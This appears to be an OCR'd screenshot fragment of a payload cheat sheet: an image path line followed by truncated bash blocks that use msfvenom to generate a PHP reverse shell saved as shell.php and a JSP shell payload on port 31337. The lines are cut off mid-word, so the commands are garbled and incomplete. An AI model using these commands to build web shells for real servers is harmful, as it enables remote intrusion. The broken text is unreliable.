
```bash

msfvenom -p php/reverse
<PORT> -f raw > shell.ph
echo "<?php" | cat - sh
shell.php

```

JSP Payload

```bash

msfvenom -p java/jsp_sh
LPORT=31337 -f raw > sh
```
